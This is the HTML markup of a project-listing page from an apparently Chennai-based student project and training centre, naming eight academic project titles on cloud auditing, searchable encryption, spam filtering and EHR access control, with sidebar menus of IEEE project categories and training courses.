						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a84c7df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a84c7df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e09f99" data-id="0e09f99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2caff31 elementor-widget elementor-widget-heading" data-id="2caff31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">SNO</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93d0816" data-id="93d0816" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a350383 elementor-widget elementor-widget-heading" data-id="a350383" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/" target="_blank">PROJECT LIST
</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d964e5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d964e5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29d5dca" data-id="29d5dca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32810b8 elementor-widget elementor-widget-heading" data-id="32810b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d39ac6" data-id="2d39ac6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ee1 elementor-widget elementor-widget-heading" data-id="1721ee1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Public Auditing For Trusted Cloud Services
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-836b4f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="836b4f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1d4d3" data-id="0b1d4d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbf404e elementor-widget elementor-widget-heading" data-id="fbf404e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b80f13" data-id="6b80f13" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4f5db elementor-widget elementor-widget-heading" data-id="4d4f5db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/" target="_blank">Spam Filtering by Semantics-based Text Classification using LDA and SVM Algorithm
</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73704aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73704aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b8210c" data-id="5b8210c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ed1226 elementor-widget elementor-widget-heading" data-id="1ed1226" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a54c2b" data-id="1a54c2b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb96a19 elementor-widget elementor-widget-heading" data-id="cb96a19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Secure Fine-grained Encrypted Keyword Search for e-Healthcare Cloud
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9768f28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9768f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d956cb0" data-id="d956cb0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcc6632 elementor-widget elementor-widget-heading" data-id="dcc6632" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">4</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-83b5d90" data-id="83b5d90" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-040abb2 elementor-widget elementor-widget-heading" data-id="040abb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Building and Querying an Enterprise Knowledge Graph
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b8ab75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b8ab75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-195e8b0" data-id="195e8b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-801c6e0 elementor-widget elementor-widget-heading" data-id="801c6e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">5</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-472bddb" data-id="472bddb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec76405 elementor-widget elementor-widget-heading" data-id="ec76405" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/" target="_blank">Secure Channel Free Certificate-Based Searchable Encryption Withstanding Outside and Inside Keyword Guessing Attacks
</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ccafbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ccafbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81cbe24" data-id="81cbe24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd4b720 elementor-widget elementor-widget-heading" data-id="cd4b720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">6</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0787109" data-id="0787109" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d14ff23 elementor-widget elementor-widget-heading" data-id="d14ff23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/" target="_blank">Provable Data Possession with Outsourced Data Transfer
</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e42589 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e42589" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe0f236" data-id="fe0f236" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670baa0 elementor-widget elementor-widget-heading" data-id="670baa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">7</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e79482f" data-id="e79482f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256f3f4 elementor-widget elementor-widget-heading" data-id="256f3f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/" target="_blank">A Secure Searchable Encryption Framework for Privacy-Critical Cloud Storage Services
</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7bc49b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bc49b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a8514c" data-id="3a8514c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-083f509 elementor-widget elementor-widget-heading" data-id="083f509" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">8</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1748164" data-id="1748164" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41e3e6b elementor-widget elementor-widget-heading" data-id="41e3e6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/" target="_blank">Delegated Authorization Framework for EHR Services using Attribute Based Encryption
</a></h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-599ab41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="599ab41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-548a6d5" data-id="548a6d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3446f47 elementor-widget elementor-widget-text-editor" data-id="3446f47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-611 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="697100dc0b084"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 